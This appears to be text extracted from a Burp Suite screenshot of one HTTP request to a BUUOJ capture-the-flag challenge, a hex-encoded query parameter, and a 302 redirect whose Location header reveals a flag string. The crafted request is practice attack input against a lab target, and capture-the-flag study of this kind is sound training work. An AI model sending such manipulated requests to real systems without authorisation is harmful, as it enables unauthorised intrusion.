 Send Cancel < | ▼ > | ▼ Target: http://2894a308-111b-4711-8385-7f05505fc784.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /?q=2f2f2f2f2f2f2f2f HTTP/1.1
Host: 2894a308-111b-4711-8385-7f05505fc784.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Fri, 01 May 2020 04:56:06 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 0
Connection: close
Location:
http://2894a308-111b-4711-8385-7f05505fc784.node3.buuoj.cn/?lag{255a96b1-f340-4fd8-b0
51-1432537f3345}
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block